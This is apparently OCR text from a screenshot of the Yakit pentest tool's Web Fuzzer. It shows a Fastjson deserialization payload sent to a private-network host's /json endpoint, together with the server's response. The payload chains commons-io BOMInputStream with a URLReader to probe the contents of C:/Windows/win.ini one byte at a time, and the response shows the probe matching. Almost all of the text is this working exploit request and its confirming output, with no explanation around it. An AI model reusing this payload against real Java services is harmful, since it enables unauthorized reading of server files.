 Yakit-本地模式
CPU 6%
127.0.0.1 45433
渗透测试
安全工具
插件
反连
数据库
导入协作资源
Codec
Payload
Yak Runner
DNS
ICMP
TCP
反连触发器
Yso
RevHack
端口监听器
解码
编码
Ow==
;
Codec
DNSLog
首页
History
Web Fuzzer
DNSLog
WF-[1]
WF-[2]
Fuzzer 配置
Fuzzer 序列
强制 HTTPS
国密TLS
真实Host 请输入...
设置代理 请输入...
禁用系统代理
请求包配置 重置
Fuzztag 辅助 + 插入 yak.fuzz 语法
渲染 Fuzz
不修复长度
超时时长 30
并发配置 重置
重试配置 重置
重定向配置 重置
DNS配置 重置
匹配器 0 重置 添加/调试
数据提取器 0 重置 添加/调试
设置变量 重置 预览 添加 +
已经到底啦~
发送请求 强制 HTTPS 历史
Request 数据包扫描 热加载 构造请求
1 POST /json HTTP/1.1
2 Host ?: 192.168.161.4:8888
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9
6 Cookie: JSESSIONID=8D9951E527FEE008DB7B874D70636D86
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.
0.0 Safari/537.36
9
10
11 {
12 "abc":{"@type": "java.lang.AutoCloseable",
13 "@type": "org.apache.commons.io.input.BOMInputStream",
14 "delegate": {"@type": "org.apache.commons.io.input.ReaderInputStream",
15 "reader": { "@type": "jdk.nashorn.api.scripting.URLReader",
16 "url": "file:///C:/Windows/win.ini"
17 },
18 "charsetName": "UTF-8",
19 "bufferSize": 1024
20 },"boms": [
21 {
22 "@type": "org.apache.commons.io.ByteOrderMark",
23 "charsetName": "UTF-8",
24 "bytes": [
25 59
26 ]
27 }
28 ]
29 },
30 "address" : {"$ref":"$.abc.BOM"}
31 }
Responses 170bytes / 288ms 美化 请输入定位响应 详情
1 HTTP/1.1 200
2 Content-Type: application/json
3 Date: Fri, 20 Oct 2023 16:35:34 GMT
4 Content-Length: 170
5
6 {
7 "message": "{\"abc\":{\"bOM\":{\"bytes\":\"Ow==\",\"charsetName\":\"UTF-8\"},
\"bOMCharsetName\":\"UTF-8\"},\"address\":{\"$ref\":\"$.abc.bOM\"}}",
8 "status": 0
9 }
远端地址:192.168.161.4:8888; 响
应时间:288ms; 总耗时:292ms; UR
L:http://192.168.161.4:8888/json